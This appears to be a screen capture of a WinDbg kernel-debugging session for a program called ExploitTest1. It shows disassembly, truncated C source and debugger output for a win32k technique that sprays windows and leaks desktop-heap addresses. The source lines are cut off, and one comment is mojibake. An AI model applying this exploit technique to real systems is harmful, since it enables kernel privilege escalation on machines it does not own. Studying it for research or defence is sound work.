 0033:00007ff7`3ae91665 4c8bc0 mov r8, rax
0033:00007ff7`3ae91668 48898435e0000000 mov qword ptr [rbp+rsi+0E0h], rax
0033:00007ff7`3ae91670 488bd8 mov rbx, rax
0033:00007ff7`3ae91673 e8b8070000 call ExploitTest1!printf (00007ff7`3ae91e30)
0033:00007ff7`3ae91678 41b830000000 mov r8d, 30h
0033:00007ff7`3ae9167e 488d55c0 lea rdx, [rbp-40h]
0033:00007ff7`3ae91682 488bcb mov rcx, rbx
0033:00007ff7`3ae91685 ff15a5190000 call qword ptr [ExploitTest1!_imp_VirtualQuery (00007ff7`3ae93030)]
0033:00007ff7`3ae9168b 4c8b45d8 mov r8, qword ptr [rbp-28h]
0033:00007ff7`3ae9168f 488d0d7a1e0000 lea rcx, [ExploitTest1!`string' (00007ff7`3ae93510)]
0033:00007ff7`3ae91696 488b55c0 mov rdx, qword ptr [rbp-40h]
0033:00007ff7`3ae9169a e891070000 call ExploitTest1!printf (00007ff7`3ae91e30)
0033:00007ff7`3ae9169f 488b15b23f0000 mov rdx, qword ptr [ExploitTest1!g_qwMinBaseAddress (00007ff7`3ae95658)]
0033:00007ff7`3ae916a6 488b45c0 mov rax, qword ptr [rbp-40h]
0033:00007ff7`3ae916aa 4885d2 test rdx, rdx
0033:00007ff7`3ae916ad 7405 je ExploitTest1!wmain+0x444 (00007ff7`3ae916b4)
0033:00007ff7`3ae916af 483bd0 cmp rdx, rax
0033:00007ff7`3ae916b2 7215 jb ExploitTest1!wmain+0x459 (00007ff7`3ae916c9)
0033:00007ff7`3ae916b4 488bd0 mov rdx, rax
0033:00007ff7`3ae916b7 4889059a3f0000 mov qword ptr [ExploitTest1!g_qwMinBaseAddress (00007ff7`3ae95658)], rax
0033:00007ff7`3ae916be 488b45d8 mov rax, qword ptr [rbp-28h]
0033:00007ff7`3ae916c2 488905873f0000 mov qword ptr [ExploitTest1!g_qwRegionSize (00007ff7`3ae95650)], rax
0033:00007ff7`3ae916c9 4883c608 add rsi, 8
0033:00007ff7`3ae916cd 4983ef01 sub r15, 1
0033:00007ff7`3ae916d1 0f8519ffffff jne ExploitTest1!wmain+0x380 (00007ff7`3ae915f0)
0033:00007ff7`3ae916d7 4c8b05723f0000 mov r8, qword ptr [ExploitTest1!g_qwRegionSize (00007ff7`3ae95650)] ds:002b:00007ff
0033:00007ff7`3ae916de 488d0d531e0000 lea rcx, [ExploitTest1!`string' (00007ff7`3ae93538)]
0033:00007ff7`3ae916e5 e846070000 call ExploitTest1!printf (00007ff7`3ae91e30)
0033:00007ff7`3ae916ea 488b85e0000000 mov rax, qword ptr [rbp+0E0h]
0033:00007ff7`3ae916f1 498bcd mov rcx, r13
0033:00007ff7`3ae916f4 4c8b6c2468 mov r13, qword ptr [rsp+68h]
0033:00007ff7`3ae916f9 8b7808 mov edi, dword ptr [rax+8]
0033:00007ff7`3ae916fc 488b85e8000000 mov rax, qword ptr [rbp+0E8h]
0033:00007ff7`3ae91703 8b5008 mov edx, dword ptr [rax+8]
0033:00007ff7`3ae91706 3bd7 cmp edx, edi
0033:00007ff7`3ae91708 4d1bc0 sbb r8, r8
0033:00007ff7`3ae9170b 4183e008 and r8d, 8
0033:00007ff7`3ae9170f 3bfa cmp edi, edx
0033:00007ff7`3ae91711 bf02000000 mov edi, 2
0033:00007ff7`3ae91716 4a8b840530010000 mov rax, qword ptr [rbp+r8+130h]
0033:00007ff7`3ae9171e 4a8bb405e0000000 mov rsi, qword ptr [rbp+r8+0E0h]
0033:00007ff7`3ae91726 48894590 mov qword ptr [rbp-70h], rax
0033:00007ff7`3ae9172a b808000000 mov eax, 8
0033:00007ff7`3ae9172f 480f46c8 cmovbe rcx, rax
0033:00007ff7`3ae91733 488b840d30010000 mov rax, qword ptr [rbp+rcx+130h]
0033:00007ff7`3ae9173b 488b9c0de0000000 mov rbx, qword ptr [rbp+rcx+0E0h]
0033:00007ff7`3ae91743 488905263f0000 mov qword ptr [ExploitTest1!g_hWndMax (00007ff7`3ae95670)], rax
0033:00007ff7`3ae9174a 8b4608 mov eax, dword ptr [rsi+8]
0033:00007ff7`3ae9174d 8905f53e0000 mov dword ptr [ExploitTest1!g_Thrdeskhead_cLockobj_Min (00007ff7`3ae95648)], eax
0033:00007ff7`3ae91753 448b7b08 mov r15d, dword ptr [rbx+8]
263 0,
264 0,
265 0,
266 0i64,
267 CreateMenu(),
268 GetModuleHandleW(0i64) ,
269 0i64);
270 arrhwndNoraml[nIndex] = hwndNormal;
271 tagWND
272 QWORD qwfirstEntryDesktop = (QWORD)
273 arrEntryDesktop[nIndex] = qwfirstEnt
274
275 printf("Hwnd:%08x qwfirstEntryDeskt
276
277 VirtualQuery((LPVOID)qwfirstEntryDes
278
279 printf("BaseAddress:%p RegionSize=
280
281 if (g_qwMinBaseAddress == 0)
282 {
283 g_qwMinBaseAddress = (QWORD)Buffer
284 g_qwRegionSize = (QWORD)Buffer.Re
285 }
286 else
287 {
288 if (g_qwMinBaseAddress<(QWORD)Bu
289 {
290 }
291 else
292 {
293 g_qwMinBaseAddress = (QWORD)
294 g_qwRegionSize = (QWORD)Buffe
295 }
296
297 }
298 //������C��
299 ++nIndex;
300 --nLoop;
301 }
302 while (nLoop);
303 printf("Min BaseAddress:%p RegionSize=
304 Thrdeskhead_cLockObj1 = *(DWORD *)((char
305 Thrdeskhead_cLockObj2 = *(DWORD *)((char
306 HWND hWndMin = *(HWND *)((char *)arrhwnd
307 int nTemp = 0i64;
308 if (Thrdeskhead_cLockObj1 <= Thrdeskhead_
309 nTemp = 1i64;
310 g_hWndMax = arrhwndNoraml[nTemp];
311 QWORD firstEntryDesktop_Max = arrEntryD
312 firstEntryDesktop_Max = arrEntryDesktop[
313 QWORD firstEntryDesktop_Min = *(__int64
1: kd>
ExploitTest1!wmain+0x3eb:
0033:00007ff7`3ae9165b 488bd7 mov rdx,rdi
1: kd>
ExploitTest1!wmain+0x408:
0033:00007ff7`3ae91678 41b830000000 mov r8d,30h
0: kd>
ExploitTest1!wmain+0x41b:
0033:00007ff7`3ae9168b 4c8b45d8 mov r8,qword ptr
0: kd>
ExploitTest1!wmain+0x42f:
0033:00007ff7`3ae9169f 488b15b23f0000 mov rdx,qword pt
0: kd>
ExploitTest1!wmain+0x43f:
0033:00007ff7`3ae916af 483bd0 cmp rdx,rax
0: kd>
ExploitTest1!wmain+0x459:
0033:00007ff7`3ae916c9 4883c608 add rsi,8
0: kd>
ExploitTest1!wmain+0x45d:
0033:00007ff7`3ae916cd 4983ef01 sub r15,1
0: kd>
Breakpoint 1 hit
Breakpoint 3 hit
Breakpoint 4 hit
Breakpoint 5 hit
Breakpoint 6 hit
Breakpoint 7 hit
Breakpoint 8 hit
Breakpoint 9 hit
Breakpoint 10 hit
Breakpoint 11 hit
Breakpoint 12 hit
ExploitTest1!wmain+0x461:
0033:00007ff7`3ae916d1 0f8519ffffff jne ExploitTest1
0: kd>
Breakpoint 0 hit
ExploitTest1!wmain+0x467:
0033:00007ff7`3ae916d7 4c8b05723f0000 mov r8,qword ptr
0: kd> dd 00007ff7`3ae95650
00007ff7`3ae95650 00034000 00000000 00cc9000 00000000
00007ff7`3ae95660 00000000 00000000 00000000 00000000
00007ff7`3ae95670 00000000 00000000 0046d8d0 00000000
00007ff7`3ae95680 00000000 00000000 0000131b 00000000
00007ff7`3ae95690 e4b976b0 00007ff9 e4b869e0 00007ff9
00007ff7`3ae956a0 00000000 00000000 00000000 00000000
00007ff7`3ae956b0 00000000 00000000 00000000 00000000
00007ff7`3ae956c0 00000000 00000000 00000000 00000000
0: kd>